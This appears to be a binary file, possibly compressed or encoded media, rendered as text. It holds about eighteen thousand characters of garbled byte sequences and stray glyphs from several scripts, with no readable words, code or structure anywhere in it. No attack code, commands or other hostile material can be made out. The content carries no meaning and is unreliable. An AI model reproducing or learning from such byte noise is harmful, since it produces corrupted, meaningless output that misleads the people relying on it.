��-D�`���Ӷ,1Y�(ɑ�̍9j�����P®+�%����q����w�������숈�w�#���8(I����@8)K����9*M���t9I�����F�����:m��1�.�ئ�����:�E��e�-;��ˑ���Ɏ�+�4����ʶ�2�ݯ"ą�B]"�#��%n�Rݫ�-�1�,�^�\>�^UK�iS8�y�ѝ �>�E�Ń\��I��v1=$L;��Ŋ1()����\���2�V]@�fZ%��)��>]k�[�0mW0��Ċ��-  R���qO n�Z
����9�e�0'�J<�w���:b�&����^yK��ףQ �����w|�H���x�O������+���m��)�鉛��	��@��� d@��A�@�)��Ơ)<�����O�>)���)���i��kN��0i��P���hL���1,�]@�	�*�Ɇ�Tح������,!�G<q���l�Æ� �ɘBz��|aK���̶q�j� B�ɯ�=�I�i̒a���L���!!zdk�,Ö�ؚ�F���̌��Z`�@�ZLw���[�1����H҈$�DI�Ɍy	�Ϭcöb�!��dϰǴ	I��ꉒ.	!.���ΰ�,
�z題��Y��t,�J4<ȧ����g6ϰ)�5����
��Lʘ��Dɞ�l��L�yĠn�o��a�
���9G�N4h%.�()zNuD8M��Ԉ�N D��f�����'ɤLn
�.��Hy	���X\�L؈���tB�����K�l{į��@Nq�(I��D9F>h�;.��Lɘ(fR᪚���j���w�������Ԫ��(���Z\�ʄ��U{]�{"���z�~�	P����Rն�K�H����M��`�F����	T�xR������ɳYo���x���lF������ư��|��t����|��U����D�yX{�Q�艺�){�c,;Ft��J�ь�I�ph{F����ڙ����M�.x	��i������ƌj�Z8����	��+���
���1�|��'ИH��H�DP�	 ����K��Zɺ��H�!P��w�������v>x���z�ψ~~��-h�nr
� ���\�Zp
������ �ZX�\z_�����|͢��솁A ɲ˅�i�s@ɺ0��T����%��t�����4J	�#qd����h�錰�h���ɐ艿I� �~jL����6 ���)��`�IM������������	�lȘt�����������������
z���I���1�4j�m����s�Q�Q��Z���0TV�</w��E��Mz���H�Xk���M�������r��qh�t#�h��E-��>Z���J���g	�ɏ�l(��ܷ��������������h��}������,���X�@
H���	Қ��!�ܲ��n�)��.Ʈ�����\F:x������Up���<+� ��E=������d��<h��)��i�2ɗ��I����HB*��ʡ�@��t����U��)I�O��L9E��i ��X��͠&��P���w� ��*��茯�g���x0��Lڅ�<����&�q��#	la��,�͞�!�
Kd�&G�J�,:���/�,c�o0�����ꛗ^��Mh�����h��*���܄�و�������YQ��@��J�@���,j��H��~)&]�����x�@����4�E��D���-�m���L����H��󰳄����������2YU��x��Ii�ɼ�����Ȱnx��a��+ʪ9(�t�I�i�'�H��lw���̄���ފ�p��x��tP��(H����5���m�`�y�ӨɜeYO�+��Z�J���ߙ�vؔ����~0�t�5���xI�;���ph�t����-����rS����#ш�q����9�`�oI�N��CK�����q�@�ښhf �X�X�Ɛ��~�T���	�w�0�qѨ3�ɉT� o����]��o�t���P��8
������=�	��b��&^�� ����lR�l:8�ur��w�O���=�LK�bxϲ,���TH��;ھ ����H�и���k���������,P��|K�]B�+q ���	���Ji��$I�������p2R�aX���Ҧ�TԒ��B�DI�oժ�]�`lʭ5�h��>����|Z���L���s�P&�/ŧA�O0��¶��i5��}�~$��]	J�k7�o���,��,�)�� ���#��몔~`���|	��k�����	��l�i�,-���T����w���ʃ��!x��a�^�~n1Ȕ�����:x��𷎦Lh�	Ƞ	h�������J���~���?�h���ú�(���X��X���Dx��X��P����{����:[������S��8����˘����X����x��*�Gh�Ը�a��8��<
A���Xay	�@�j��z�d�F:��بm	��Z���됆c�sX���i��	8��ߣɸ�+|�������X�_��p����֚��x�#��ؕwx �j��(���ȋ��N����4h��޾>Ȯ⋡ih����!��	��x��J�&���膄���*����݈�P}�����"�@ �j+��z	�(��j���dڔ���M��Z ����\�>M ț�Y��X�4�������@H�A���@ ���uy ��k��(���H� ������RH��a	������k�>Ѝ&�eژ^	����d��a)�_ �\�_��di �z ����������w����������������!��ɛ5����Ʊ����̡
�������Z�_y��ᕾ� ����ٸ�Ҩˬ��pP�����(����(�Ҩ����Y x�����.���ȉ�ވ.����h�6��H�����M؄���XZ��M(��xш�M��/($1��؄��;�=��؄	x�.��KX��X��8&��@��Ф�؋Iz�G������؋��Rኽ���؋<h��w���؈6^����
��H�f��fA��hM�������h��h��N�:����0�(��J������6m�][���h�Rk������P����р*р�����د����ʊ��J�(��Ĉ ��+��+�J�:؈KhŠ��AK�\�R�� ш�(������Q����؋��-�؏�X��X-���⸎H�<��(����2.���R�Gȃa-[���� !�:�j�x�M�҈�x���/� �h-�wR��� �8 ���B  �ȃ�؋�ʃR���! ≶��ȉ!��� R�؏�",Ĉ ���� X"2#4!�H�� ���(#5�!�(�" �(��( I YҌ�b$5��G!�%J�#	�����2"�؏��&Y n�&oҌ�X�P! ��Y�I ��Zrע�$��%�H�R�:�%-�rR�����X� %��� X�3ҌV�#�r��X,Y�%�ѱ��\�%�X���-�: �8�Ȋa ��:Gx$�w�9�S���9��� ��8��9��:H�G�8��9<��&Y�ᜌԲ= R��#;�H-ҋ0x�I�=�(-�ӌ����>�*��X���=�;ޓ?��9�h;��>\r$�h�h!X:�s%�ɛ�؋��:�0�ӌGH�Ҍ���:��1��1���#�u!� S��X>�����=�Ȋ޳��X;�#1!#��Ê�X��S�/3<��0�����G�1�x���LÄ��Gh�8
s����5X�4Zs��.ԅ��(���5��1�w؋!C��2ZS���"<�3���2"S<C3<���4Yk�����7@Ӌ��☋O����7�5��5�/�ĉ�h���7Z�IX32��1�*5A�1�H6I�Ix�9���/��X��IO5��G�<x���Ȅ<��HJ��I���X����vZ��Kx�Q��8���ILxL8�lc;��/�Ȅ���:�eÀ Á�����<x�����L�4�ĄE��芅XJ�T��Ą�؏��&�T�I��X��TJ�� w�� h��$@�(:��8N����������֔�x?��NzӍ���������x��j����h����X�X�㴀4�$DC �5HC��x37�D��R�4ĄDT�����MdC����DԸ�����A��N3���0��8MRSFIøK�X�L(F~�GÈG��X�G����G�h��(b��A(���b4�:،������ȁ����MԨ00��M��F�8��J��X�MG��K�Z��ZstK�w�X��ZÈ��Z~���8��E[��\����E�������˘\��3�Ȁ؛l���H�`�G�x<H]�[G�89a�G�(FIX��E���^�
�,�G��X~T�������h��8��8�1�Y¹��B��&�ZbĄ�UP�uXG�!���P�ڏt�_u����E���#�8^bt��D��(^�x��(��古%>��G���K��RDѤ������8��UZ1�1�T1P���Xͥ���X�Ռ�(�HZt䏽�Y�U��w5�L8�H�������8ۋ�GWQVeEU��-�p���G�S�h��XGO�Z-��x�VUG:ȉŅRh�ńA�G�)��X��PĈX��È �x+���h�-[�ePU[�hG��_��^$%F�T��HGXT(%�q�XĸTRթ�T������E���i�Xy��FA�
∍X�}Q�m�_�� ��'�uhřX-����EU_�R_�Z�L�n�X�,,�� �V�m�z�}�<7��+���6�4�K�`�F��wh^���T`�����$O�r���R-|nQ.0k�G�Z���#���S��]1b��:#6S��-���gb�⨩2v)��r*����H��ʊa��`�����+��JV��B���j҈�2eTFe�B�؋�ȃr�S�f`�RH��H�M�I��Xjq��H�.g���Hf�8�X��x0���b���ܹ��Sx�c>�h��yK������0!�9��qyD悢����g؄�؎���.x�!ygw��g����{C�����Y����醘H�����������k	��ג�*�}��(��T����}�Hl�Y��(��I�1x��!���ف�Q���Q�؁�������Y��9�����w񧈎J�T)��x{�yp'�q������X����p������9�y}��~��<9���A�G��7�qY��驑�p�����W�	��9'��H�����g����ws����}��s��|ZW�P�Ǒ��Mwq;7u�yt'��:iq�I�l��i7vЩ��te��ݗ�5�u}��I������@�ǚ�ݜ��PXi� ���,@8ݦʌ��B]"j���ڼI���&�Q�l��~t��[n���flѹ���q����w�������׈��w�#���8(I����@8)K����9������2�F*O��e��(,����	�A�))����8O�C�g�A[�)�����G+��m�<�J����n�/Ѕ��|���%���8��^���E�{(^9����}�B#�)�=�&L��҂YԦ=��>}3���;���E���* fIs���J�\e:T4����Z�a��n6�D)1�<����$[�K�nA%X<�C����:U�򋊈�^bN���P2�de���w���(`o��xj�c��n!�-�Y���~�5�	�ؠ��HL	A�������U\�	κ��P���	���@i���O��ꠊ�Y�	�����0yI��9��� ���hL�׌�+
��_��\)�Ɇ�T����d�����m��zOטɨ
������ɍ�iK���L����,����أ���F���I懖�`��~;G)�R�ؠ�F���	���,Z���ZiC�������ΉZ����L���(F�82w!ư�A��i�y���T����N�d��$��,�ʂ�������S��*Ʋ��Xʃ���@��S��rH�]�芀��ĥ�,���|�͞�T�ϴ�£9�*�:�,(I��d{�N6�����䷻�9���|�	��K�����}6zB5D
������O�Z��2��������5��g�q�b�����i�7�� L�ֱϰ�T���8���� ����$���D�9:�(Z
�@������Fq6�g��_�X�wI��GP����G�I�H�"l���8���H:ǰ��˘8�I���Ȉ��dU��|2�̆7,�
�X�������a�.�:@j��\s����Kf�|C���tĴ|�$����h��� �F�a$+���,�K5��
��g4�H��,�Ƈ�x9ʢ��yɞgr��������@1�:ȅ����dձH�P�'��	�s��J8쨪���Z8��d��8Ȣ~	�J驍�	���'�����	�J��9)�D�U��X:��i����w6�H	� �ZXH�x�������|͢����A ɲ(Ʌ�i�s@ɺ��T����I�H��>x�Ȍ�J	����R�ɍ1) �I�Nx��i����o�'�pJ�� ,��p��(�X��A�N���֬�x5��i�ӀӘt��xD��0�4�x������x	�vИ��(��J�b>"�~D��ʐ��	�H�s��9H$))������iM��Ӭ��$���ɡTx�9��yJ��H��r���YV�xw��n���,g��켻�A���VIN�F��i@��/�$��Hk�INC犁0O��h�������d~�e����^쫡�I�󫬃��#5���,��^�n���-�~���9O�G0M�JY�Ľ��8Ԃ>	�,k�zЏ�dɇ�<h��L��
��K�rȒ������������c�E���aL�Ⱥ��V���J,E��i���80�vd�"��i��H�L�>�i��P0��x��׀*����: :��pb��w�� ɛ�h����ʞ �
(Ih	:�����Ȥ�(����O��b5���H��H>ڐR#������âX���p����x�#ì#�DZq���"�>�>�@��󊞸8���L��K���&/V�r�99�lȖ{h���>ѹh����������#�+�)����EJ��C�������
ҘÝ��i�	����<HSG\�XФ�{�ɸʰ8�U�8I��}��v���Hߊ�p
�p	�	�B��0I��4$"adw/*v�XB8�惬)�2��|�ryYlNiV�sK���@����:���x闶8߆�C� ��&�F؈���N��5
"��l���8{5)� �2������ݗ�E��ʞ�9����Y��ϰ�����##�Ψr���<��14�����I��xIf��Uz�8�pK�6����a8��ξ��m��aP[���g�����?X[�$����|�����Q��tx�R)0rh�2�}�4Ǜ�*����;���	]�w	�zi�V�i��J� Ҹ��F�<�� �汔v�I��񹲓�-��K�[)��@;�H�D�����%��}S≿4]}2��\�:�Ԅ�G*���������Z����FΞ�߹�����ɦZ78���r�x�	���+��I������h��jI����K��|� �|`�is���	���Hʆ�����e�c���扇��N��8�pHeFʄy	�Lh��:���+k��hʄ�� �l����Yw�z9�r����Y+�,˚�p̰�|��L�x�����9��|��x��(�{���������aȌ'x�Kk��h������ը��H���׈��z�ƨ�a��X���'���(�Y���(� ?���d��<���8��k��K��� ?��8�u
I��j�t�v��u�G�����h�qM�����
����qX
A(��h��;�2��s���(�����������NX�9H�[9��n���ت�򚆆��A���!��	��wx��*����8�� �:�脂����X-D}
�@��J��8��بs	��h����(����)���������� ���� �L���菓��@[�������Dm���5)�� �Lj����1������H�9�;��(��R��J��(�7��)�w��������|�[pP`�<p
4��5��s�bp��@��H��(bp�q
���i�M�ɀ�)�K�.����@[�G��������P���Y)�1w@�c@�K���(�-?�\y���j����(�؍�(��؍&�sК�H��x���.���h֍��a��h�{���ڈ�����届M�/H���ZH�؎�����M���/��x�/��؄��Q�ф	(.؏�،�،ف�ȉ�Z+��Ԛ��h᱊�ȉ����؋��&a��؋�ȃ�h��x����՘��(��ЈԘ;A���<x�0��>k��h�X�:�����PQ�M���؈0��,l�Kw[���)��Vl������:h���	��u����������6���K/����H��ꨥکw��������������hŹX�baօ����)I�Ϙ����؏���X��8*���⸎�H��(��̮*�+��+�(�<؈�r��؋�"�:�=�H�M��؈�8��r��-��-�Q���-�ȉቷ"-��-�ȃ∁y���Ҍr)*��.Ah�A؏�.Ѣ�Ո,�R��>*�X��h��Ҙْ�/�2 w�.����x��R��X�R �Ҍ☌��.�R��؏����"�x���"��"-��"B��� ��)�(/�؏�#�X�+"#4R��H�$-��,�I�-��-�sQ!�"�R�R�:�"�FR�����X� ("ͨ�WX�Ҍ:�#���h��X)J{�`��'q����6R������-��_B���8vb#�x�*R�}b#}"&����-�%b&��:�+�%1&�I��؈x"*��.�X:�8:�H���GH'�wS��&!;�H:�X��*��X�5�.��;���؋�c'�&��/V2߬ȃ�Ȁ�#&;☭و����<�S��x���X#�S�����;��-���:8H�⣎�8>�X:�艝�9�S:�(�5��=��9�X��Ә�ɉ�x����x��������>8��X�s���1�1�2s���Ӆ���+s<ӌ�X:L8<��2�/�07Ã�������Ә��1s�1�8��H�j~4��1�Ӌ��☋+c��5C4 wc*G.�ȉ�h�'"2d�1Ę0Ê�3A�5�0I6M�4��1<�����o!'�6��><x����H��H��I���X�����(�tɉ����x2�A���6LH��4�g�9��/�Ȅ}�� ��#7�ȁtS&�(4����#1L�HL�����X���H�HKL؏�x�2L����0K�DH�h��_��d���X��h#ȁ�،�Ȋ�KI�����t0uK"����������=��ഀ���HM��������w�1�@Ā@�M*�h@`&I���@�����؏x%�菬���K�4�s��H�L�3>����C�8��c��Ȅ;�DJT�;��I���L�D�h���J��G����K���H��،�T��8�J��:��24��!�X�嘌��D`�G3��w�C���Fy�3�D�x���G~�X��A(�_D��X������G�0�Ȁ���Oe�)9�D�؋�ȃ��Zat�%ቔX�:DC��DIX��E��wXZ5��(?JdX~1DIT��Z�XX��è�ԙD X��	E�DY���+*�`�DL���]�EDG�B!��h\�Џ;���D�k��*D�:D�C�ȃ��5��X��[��C��\MdB�(�{�]�E�g4Fx�D���d�Y3t�;�Q;�����7�L��D�h�\Q��5_�2E�U��5�L8�Ų�S��ۋ��D��S?R��*�z��5C��P�r�@�2T�q؈G(R@����Y��K�CLhH�^@T�h\�(Dw���ȩ��)���Ƹ�1�D�]�]P�DЕ!�8D�UZ�D��Q��5G8Q�%�y�ĈQ�H�K`K�Xf��(��X��UBDC8<�H��و�h�H�^�5[YD��[L�\�jE�ii�U��芞8Q�E���j�X�L�k�C� ����%%�	J�x�H9,m%'�1��clئ�Ķ���[���m��._�!�:"U��Z��0�h�v��B\Ǖ�T���#�����o)���؋t)��Kb���`t��wR�vᭋ�������(�������(� �j`�J��肁)�fnP�b b0�0(�σﳢ'�c<�CH��x��
䚀�=q��H�.�d������V��������0���e��nx�����!#��W֌`HeK�������K���x�a���R����H�M؎�Mg1��Y���:f͉�� `��O6�nX���̹���y��j�K��<pyd)c�zT8�)���[�y����y9�g���M�����'�o�9��z�)�	I����R|�w�7�؁h	���禍����闏���7|և��Z���)�ܹ~�טQ�{j�ohi�Ϲ����Y�)�Tȕ�瘲���)�����	�V~������7���}�Y���Ji ���Ǔי;����|��{�)�w���1�~'��r'r��y1(}&���gV�s��ip2g�ع��wsř�h�N7tDWtFwt�����q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<��m��9,Y���H��	�� L�e����U�_�tɈ��^�k�Zp����8����׍=ZA��٭9�DA�D�ϪᮈD����أ�>����o4lO���Q����ꉪ�p� ��BL�ـ@�G��`��Ј�����̢!�G������ � .�,�K#�wj��Ce9��0iN��px	����4�x9 И��(yD�i�SG�Ƭk).��脪p|������̯G$�ɨ�P��3g«'4�0�ɣn�)�MI�Ư���ŉ�����L�$�I�)�G�����,댞������eA������yͰƐ��yɰΐ�HD�L�L��?Xʨ�+�$<���x͂��K��d�Jůd�^>�u���� X��� ��D�A���d+I��l�%D��I�a�u�A�,����wZJ�Z�Yȶ�5�YԜʁ��y«��x�y����,�I�ǰ�����t�/�p����[���i̷?��ƨ²'�˂�h���xeK���i�i����Y<Oh�óub|'L�]f��u��И���.9��i|�e�Y̈́*,��rN.�Ƣ���䞤�iN���p�����<�Tz칎���� �f��-�e�y�����(��)�W���n�� Ċ�H����&E莹@�V��:������;H��L����J�w�	�'���ڠ�h��\(�T[6H����fiܢ��xIȚj�ں��艃��i�Z�^���lSJy@%)�艀~^�����xQ�`��ݩ�G�ȅ��oŧ��������:��j�gላs 	B�(��~K��ׂX0N9e�엀��=�T�p���=ö���(����v��'�R�
x���6���J���k�i�̞�!��<k�ls�����f��m{.���@���HI��xNߴ�XS�1�w���
�zΊ�������DS��q@���G莽���&�㥀���qEǖ��랺)���x�����8.A��� IY�h˪�i�Ȍ� 4�;�u�nZ
�I/���P(�����P�����i�!0M�n��%-��!�O�6�	9r+�� �ߘ�-M���������@H���(�Ȫ�h{(����[���Ӟ8�K��Ɏs@ɺ�����8�ϒYp6��	�����x�/Iy��̕x��������x��
w>J�:�	��(���� ��.��¹I���K��BŤ�ʖ)�������I�����8��+�Ön��P�x���l�	 ���S7���������#�T
�t�Uܶ���X�;������ i�_�	���y(+��x�.5��쉎�٠᜹���j���T����I��1�@�F�6xI��8��}��χ>9�d+���݅5B��+���k�Ʈ��N(,s�Il2	��f$Ŵ
���ӋD-���H���
��)w ���p������D $	��(��Ͱ��6�i�O�
�i�|�������I�,+�ORk�6���(�Mx�̉2(�Rm���}Ʉ�ۗx����A�����^m����HH�@
�J��,ˋB�c���Ĩ�����h�l��6ເT��Ѹb5�ժ��芔�h���	Z,�n/=ێa@OI
8����k3d�2O��LH����8�9'���:^&��������ˌ�Z	ߨ��H΄���
�	�:����r��N��Hw�o�)���c���4]�E�v�ۑ���pچl��Њ��������T�@I��Ny	��G0��Rd���
U�hJ�z��l�46p��Z����)R��H��Ȟs(���&��iɟ�/��<��MF���&��*���pY�F�tb��j��0	��2̶\��Ɣi�0�ϳr	(ߛ�9��UQ�%����b#��ئ� >i�k��Ș�}㷊��)��,k&�]E��v�����Y���b�w�L�	�Di��ϊ��sи��?H��	�H��G�
�l��@������ ��e��2���6���x�=��ZO�����(�q_�)�����P��k
�*M�3_�
x��)M��Z� �RȬᘃ4Ȩ���	��_ܡ�*��(#
�z������%�����p\�阿������ 
���h�����H���4��R�절R�T��
�dI������\��oI	@�󐎔`�@�gY�����0��*�04w���*���pb���	��D
��@�X	���� ��Z��
�*
�#���( ���@����3���� ��(�.��Ȇ�X	����xl8f9�+j����x��H���٨�� ��@�Q�C؎`0�&苊*�혍�x����	�R`Єlދ����K�G �Ҙ��ȉ���H�/H��A����۸�؎�����	H����؈g�ZH�MH����qvЄ�HM��o�| �����wH��H���0�ȉ�������5������Ȋ�	�؈�؋��G��<��8�1 h��-�A	�!��H����2
���0���I|@��Hĳ1�ȃ0ȉ���A��؈GX�؏��'Z��X�:���ች���X��H߬X�1A��������� x����"�ҍ����n؈����؋�؏=���X���?Q����؈�؏�!��!B��ȸ�h�H��ш<H���PQE��(�2����RwQ�:8�H�؎��܁:Q��X�B14�{��x�،3q���}�(�X� ��:Ȋ��(�я�<�(���H��؎���������H�X��،��*�R��b������R�<�*��*�!����؏ H<��4���R���� x͘,:�,ϒ,�b��I�<����Fk(�؏���h�4q*�h+�艆R�GH� �*�*I8+�،��/4!�*(��)�(��ȉ���S�/��)�)'���؈���HwQ �*�Gȃ����*0Q.��*�(!<�Ȓ*����*.*�B/,Q.�X. �+�h(:X��x��B��x,dј�؋��!/�$���ȉ�X�˨*�*��$���"���ը*�(���:�*Ȣ*��/IC�#L((�((��)�|Ѝ.h��X����X�~�'��'Kҋa�.z�I��r�8{���Gh���I�z��]���'"z{r"���<ȄS���&a1{И.ȃ���<(�<؋�h���'L���w؈~z���،��x;��'�������Ȁ�88r2:��'�ؠ�s�Ĩ8j��X9���C�)l�����:��8�#<���j;�s����X�����":���#<���X��H�����ȁ�X�(�q�ȁ:�����0"#��.�>��?�h��ɳ�X��o(����(:�x2z�*�s2�h���3&��Q�h2�h�Q(�ꡎ��'�x�����؏��30�3&��ċ�:�Ȅ���͘*U�*�wX��c�ø��J�v�6�鏶���6��8�#�Z!5R�����8�Ȅ��v�5��5��5���H��8��T��4��(H��+#H�H��IØ����(��$H�X���I�Ԍ��J����%:HJ�8�è���I������K�>���MH���K�H��3���I��I����X�G��ă�4��H��<�菽DJ�1I��%|S7������$I�6èH��︎�H�$�O�$I���h�G��IĽĄ�D�$Hw��X��8�ꊽ$LI��.ы�T�Ф�dI�$I[cK���08�Ƹ�ꔌR��$LD������I����K��K⸎hiS�Gx���K��I�(+��N����hI ���Ą�R�H��>Mx��#A���tpEt L��GX��4L>$H�ȃ���t���:X��y�(I�N�@�(� T�� D �0����� �؄昋R#D_�X
���dBaD�͈E�X�g���07�J�	�7D������Z�Ċ����I�B��w��1#�IX�B�T[�5L��@����e[�t���,R�0��A}��C���<��)�6j"��X�:Ȅ�6�π邽(�^�%^��}�<^�8���x��t��ak�'0��������]��(����T������������(��x�5Q%�e�����x�l.�R ��؄�x(�����Ȋ���������؎K؈�x��H���:�m)�9��c�ٍ�؄���Y�UZ�U��UP����Mw��h�Vj��M���(��(�K��8S뀉h��:ŸSUU�����q��oí���ʊ�ʬ��:�h>����p�z�`���Y�6����ɩ'���_j��F��0 4ߨ,|�Tx��	��	��間��00�P� ��ʫ?��j���1Ȗ��#9��J�{���k����h���Hj�y��y��:��:�s��T�i��j0 ������m}�l�*n�ف���@ ���i�F��	��f��6�E��hHl0Pk��l�jiW4Yo�I�(	�{I�����V���%8�9����n�F`�9��
��I�̖k���b�V���b����Za	�������	n˙�G���6�e�&�~�d�fb��y�˩�*V�By`4V`�&d�y��f���Ovc1h��@e�ٍ��d�
b1���f`���V�%mR�[�g�ImyfA�sFg�)`�v�#�x�yo��d���avx陙p���'d F�y�x����q����w������Ј����w�w���8(I��4���^=�n��4�*L��T@9�I����y�������"�сH��v��;��
���"�;/����"��<.1���e���E�-w&����#���X��@´*m�>Qл�[nA�����q���B"�#��.�������)5��d-k��ͥ��f5��P֊��adCQ)\4�E)jM��%��l����d�%�����؁�����͙�����szz���`�-K��hU�=ԓ�ꇗ�����w�����  �
�����+�v�a��q��{�|a�A��솑�,:���xG���Z��`.փ���#�	�@к���M*��M���@�__�w���$��!h8Հ�������y����	)�,
����)�6���=ML<������@�
	LE��,*h�!D: ����ˈ΄x���0��4���.퐽���> �@���ՓPp͢���
������	����,�a)��Yo�]��ܹ-@-w�b�w8�ڤ��y�+<˝nD��Wd���x̢������x
~���(���)�~��#A�����;D끈�p�d�ڐ���&������ۖ����*O�2������������ų9O���,�N��6�����[)��0ުF�`��y���4ۆ��D����XL��d��g��� >�����"A�+4z��zj��DhN��T+J��ܨ����ى�ЌJ����R�ս�N���\����,�wY?��L���	����������L�*��M����K��h����$gH��A�V��?W��a���8��B�� *�QH�|X�<��e�#�o�歺7ƽr�U`i<Y�+�9M����P�Ö
0��N��F��ݚ%Z��T�{�:|�2�[S���,(I�Ő��l���8ɘwP�m8������P���?��ח��h� ��ꋪr���|�����T����D��`��Dȅ�8���ۀ����ɌG��ow*=/%0��QZ)���sŃ�
��h��4��؈������g؏��8���y��NO������������+6|A��
��yh�����*�ϲ~��kw�O�RI��@芟�˘gMN6�Eˋ�B�ݺ�#]�ۻ�v���D)��ϳxY������ۑ�ĉ�bc�.�kM�����%$޲�-�غ����@�Ec��J��J���)�e�,����v��K��WlJ��[��N�������9h���B�舋���EҸw��-��Ȣm�G�Ȩ��� T�ʫH([�`����+\$L����/Ҩ	��念�ɃrY!�,��ϒ�r�uK�������q�«"��*�Zzt!����������<��!;*���8	��x��E��*H����!LO��A��^�ךּ�4���h��Ȫ^
�����L�$]4��R���ָ^�y�����ݾ+[�/���ɽ8y�T�akI���l)�����������h��g��Kn%�6��.w6�9� ��x�T�n�Ȯ�hӒ�';���y��l��8J��x����I���P��>j\�ɯ~B�(�4=ʌ$H
�4
�?艅�ꎞ8h��8��=)
�<?27(�ɩ'omY�P�� p9��È�"ʼ�֣x^�*^��C�q�i��0M��W��?��ɫ��
�?�~�%�볖�{�%��$V�8�LR ���D��8�58 ʒ ËV�����	��iףP�<�T�L��^�g����ˊ78��	n٤Jw������{���	�x߾P�L����
�_\��*e�|�nQ*8��0ɍ"���WȌ;ȥl�ic�)�ވ�,�x_�L�d��%xZH����M���; ����̲�?�	�樉6�)K ������I �y��������Eh}�i���I�f���̩R� e���L���=���r�op������QC��|5���|ʓ�O� �_y��݅A�����Dʍ�oؒ8�������¢��J*f' wŪ�v�c��)( ȍ0�z>�n��BD;4~�9C���㷮�蘙VK�v�
�옯�r������i��L]�ΐ���G�����㚼�qÖ��-�d	�����|��Ua�@V�TI`���DI !K��7��&ub�#,�NS�!��6����M���E�v��?����I��5��m�7�>�2R�f)cܖ��7Y�*q����n83�B4�2�&Z��k���@��e�:�T����3@`��W�v�Q�wwjч������r{��1��2�L�"�|�׬������WI����y�:o���������ߨ�|����y���n������~�9x�G����������r_�*��R���������\���Ѝ9X�Y�������9��������qo
�	�������`�����,:��	�l��(����Y�u﨧������󢯜X	鐒����hR���uH�� ܕy�T�ǩY�T���H����ω���� ���
P�����9������Iڇ*`�����+"���08�̩<���Rx��>P<@�6�"��J������q����w�������숈�w�#���8(I����/%���n���9*M�0͙�&��0��:�M����ԑ����B�!�J��Ke(�.G����; F��݊B����(�⍝9�p�Ӭ!J*�"<���>"�0�\�Y���_~�<�_vlN+
\�m�����b6��}N��mE�*Ȱ��܍P�6��
�!��M��Y*s~]�4��a���;�	�Āٶ��?}�T�k��������LKpn�mP-��g.�t�ߦ%�YZ�w�?��?�uM5�'~*zޯ�(��s~ycW��7l��k�+���¢�� �F��ɼdT�G��Rǰ����|Xˊ�j�B����������:��-)ȃ���Ǉ~4{ư�����Hikg�H��KV�T�Kٳ�x����\�ݪ������R�����;xHK����M�p������ʍ�=��V�lؤ�4�������̃pX{Ƈ9�Y�� HK��T�ܤZJ��4���-���-���9w�٭�,�H��rF�-L* �C�醌��o���Y��������d(��`�і����&jkʭ��Ȓ��Y¡����Z�,j�#�����ԋ�]��Fi%!hㇾP�G��th�n컈����.�!X�H��\�z42��Z�?Wn�@�CJγ���¼	����.%-V��F(�B ����IϢ��d����X������a\�l���#;�OL����و�H��B�x
����hܚ���w�̀i�)�+F~h���@�>�s��ڣ
�O��<���
��M�,>ȷ�9K����hǨH;�с����$<0ϵ�Ť�<����Y>�����ۀ���p�ϝ���J`��������82�f_X,pQ=�솢4x��f��X��Θ��8|ZL���ƽ˅���M��H
�>X
���,�~��֬i�R�pL�{I�m� �����h��H�l��|h���Ŋ���<���V��������W��hH�ج
���wJ/ެi
��*f<��.j��X�������h�?HΣ�X��)���h`���������UȈ	�g9x)��>��l�4P֚ ������h��>(	�\
����Ҭ�ȈJ�p�K�����X��eI��2��S[�2��>L�Qi�?�Ie�Y��I��8�@��]�������<늪���������������		#�kq��© ��-q�1���J��m�68���]`���������X	���Hwu�!��#awε»�\h�8��
z(S;������Ӹʛ�IF� 
����Ɉ���ʳD���d����N��0B����`��"��,ꅹxI�>	���*��Waƅy���J����|�e`��JXG��H-�� �ta����zI�L"	����*�DNû8���`�H[H騔�O��)Z�|]��-��?]���)F̊�����B��hȞ6�CӀʙ����؃��肩�"W��čd���P���	�^gߝd�="��w�9��$�<�	����~(	��h����8 ,�������,�XȈb��ɀ��f�x�M�������S�:"�
�ֈF��	�x�P���h�z��{���Hȕp�ʈJyO� H��0��:����9��%����J���P VUi������ў���cϰr���ꕖiS��x��$+���#֨��?X�����D|=�'��x	������E����d˜���dI������`��q�ݩ�LJm���"PU�Hw�:��V�o�@k��Љ��O븷�DV̎G�l��]���<�V`ݬd��א��V��4�ĵ(O+h����2�-�܈)����I4P�
�4^���|K�[2��{� k+�xhE����ɂ�H�����$���!��5V}�^#
}��]��Y����|���y�.q~�\��i��'�ȇP��"^�#�����E��뷟���b����O1I��(��ࠝ������V���X��/RI�`&�EԘ��ީwu>���L���*k�V����bHY��)���ڤ�(0����-���'�rg�l3>̔�J���%F�$�I���D�� A$�;���L���� �ȘJ����?���� �S�Iܪ5V�Q�!,�n8�]��ԯ��~"h�%����� �"��X�	ӛݘ�8	�,� �  ����a�����c��IO5�́��	��K��p��6�P*���*H
�̪�L���$���(�������[֪"֠w��y׼I�7p���H��Έ\�����Ā���IΧ�X �tʊߍ������H�a����>�W/�r��!����PX�����x�vώ�8�s��7(�����(��荭x��8	�@�����X��7ȋ�ȋ>�{�2��j؉a��7X
�H�����@�v?
b�	m���H�����*�����P؅����0	���$�����m�)����h�͐��؊z8�5H�Tȅ������i��� ����)��X
|� 'w>h��� �b}��܅��	8��(
\��ѩ�*H��p���͊ن���H_��x��)��胭��8X
b����5y�a*lM���
�� �8�8��؅������>���+����8 
���-Y7ȍ��ȏ�����U�O���Ϧb��H�����w�n��H	���H�i��H�a��ܨ��(
������������˾�N��U����������B��ȏ\��B�EɎ�荼ȍ���)�Ew���h������HK�8�$�x��	��ሎ�؉�Q�����ȏ�����(���ȏ/ڍ������H��8��)���a8޸�ʘ�xL����I�_H������(���x�X䈊�a�h�
��X����x�و���������?�	�-����8(���ȏ�ȏL�������蔊ȍ���P����؁!��z�������������ك�ȅ���������$*�8�و��w������1�8ȎȈ�d���ڍC��m�X��Ϗh��a�	����������Z��H�
���z�������O���Fy��)��k� ��x��)�8)OYĜҍ@xȊ��x*ؘ ��+�X�1x*�r*1H�1��Ȓ,�R��,�����,1x���������߸��8+�B��������-�i*�"+�B��2��)+�ҍw����8o�i*۲����*���� h�n���������
� �w���-���*�O*�R �i*�������-��	�ֲ��
